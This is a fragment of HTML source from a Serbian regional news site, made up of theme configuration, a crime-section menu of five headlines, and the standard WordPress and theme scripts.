block_tdi_141.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTIifQ==","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","align_horiz":"content-horiz-center","sep_tdicon":"td-icon-romb-full","sep_color":"#ffffff","sep_icon_size":"10","sep_icon_align":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style","category_id":"1","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_141"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "tdb_header_mega_menu";
block_tdi_141.post_count = "5";
block_tdi_141.found_posts = "99";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "20";
tdBlocksArray.push(block_tdi_141);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_141 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/hronika/" class="td-post-category" >Hronika</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/zbogom-velikom-prosvetitelju-i-coveka-miloradu-radisicu-ralu-iskorenio-nepismenost-u-cetiri-sela-pre-vise-od-cetiri-decenije/"  rel="bookmark" class="td-image-wrap " title="Zbogom velikom prosvetitelju i čoveka Miloradu Radišiću Ralu -Iskorenio nepismenost u četiri sela pre više od četiri decenije" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-25_10-34-59-890-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/zbogom-velikom-prosvetitelju-i-coveka-miloradu-radisicu-ralu-iskorenio-nepismenost-u-cetiri-sela-pre-vise-od-cetiri-decenije/"  rel="bookmark" title="Zbogom velikom prosvetitelju i čoveka Miloradu Radišiću Ralu -Iskorenio nepismenost u četiri sela pre više od četiri decenije">Zbogom velikom prosvetitelju i čoveka Miloradu Radišiću Ralu -Iskorenio nepismenost u četiri sela pre više od četiri decenije</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/hronika/" class="td-post-category" >Hronika</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/nastavak-loznicke-kriminalne-promenade-zlotvorstvo-kao-biznis/"  rel="bookmark" class="td-image-wrap " title="Nastavak lozničke kriminalne promenade: ZLOTVORSTVO KAO BIZNIS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/Policija-Srbija-s-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/nastavak-loznicke-kriminalne-promenade-zlotvorstvo-kao-biznis/"  rel="bookmark" title="Nastavak lozničke kriminalne promenade: ZLOTVORSTVO KAO BIZNIS">Nastavak lozničke kriminalne promenade: ZLOTVORSTVO KAO BIZNIS</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/hronika/" class="td-post-category" >Hronika</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/udes-na-pruzi-kod-loznice-skocio-na-prugu-iz-zbuna/"  rel="bookmark" class="td-image-wrap " title="Udes na pruzi kod Loznice! Skočio na prugu iz žbuna!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/unnamed-1-324x339.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/udes-na-pruzi-kod-loznice-skocio-na-prugu-iz-zbuna/"  rel="bookmark" title="Udes na pruzi kod Loznice! Skočio na prugu iz žbuna!">Udes na pruzi kod Loznice! Skočio na prugu iz žbuna!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/hronika/" class="td-post-category" >Hronika</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/loznicki-kriminalci-izmedju-dousnistva-i-kriminala-u-kraju-i-evropi-igra-lisice-od-drine/"  rel="bookmark" class="td-image-wrap " title="LOZNIČKI KRIMINALCI IZMEĐU DOUŠNIŠTVA I KRIMINALA U KRAJU I EVROPI! IGRA „LISICE OD DRINE“" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/DRina-kod-Loznice-2-d-foto-v-mitric-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/loznicki-kriminalci-izmedju-dousnistva-i-kriminala-u-kraju-i-evropi-igra-lisice-od-drine/"  rel="bookmark" title="LOZNIČKI KRIMINALCI IZMEĐU DOUŠNIŠTVA I KRIMINALA U KRAJU I EVROPI! IGRA „LISICE OD DRINE“">LOZNIČKI KRIMINALCI IZMEĐU DOUŠNIŠTVA I KRIMINALA U KRAJU I EVROPI! IGRA „LISICE OD DRINE“</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/hronika/" class="td-post-category" >Hronika</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/zena-se-obesila-posto-joj-je-javljeno-da-joj-je-muz-umro-u-loznickoj-bolnici-omca-od-tuge/"  rel="bookmark" class="td-image-wrap " title="ŽENA SE OBESILA POŠTO JOJ JE JAVLjENO DA JOJ JE MUŽ UMRO U LOZNIČKOJ BOLNICI &#8211; „OMČA“ OD TUGE?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/05/PASKOVAC-TRAGEDIJA--324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/zena-se-obesila-posto-joj-je-javljeno-da-joj-je-muz-umro-u-loznickoj-bolnici-omca-od-tuge/"  rel="bookmark" title="ŽENA SE OBESILA POŠTO JOJ JE JAVLjENO DA JOJ JE MUŽ UMRO U LOZNIČKOJ BOLNICI &#8211; „OMČA“ OD TUGE?">ŽENA SE OBESILA POŠTO JOJ JE JAVLjENO DA JOJ JE MUŽ UMRO U LOZNIČKOJ BOLNICI &#8211; „OMČA“ OD TUGE?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_144 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_144{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_144 .tdm-descr{color:#777777;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_144 .tdm-descr{letter-spacing:0px!important}}@media (max-width:767px){.tdi_144 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr">Copyright Podrinje.rs</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fed083c5dc
    -->

    <script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://podrinje.rs/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://podrinje.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://podrinje.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://podrinje.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"21","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"12","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tdc_css":"[base64]","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 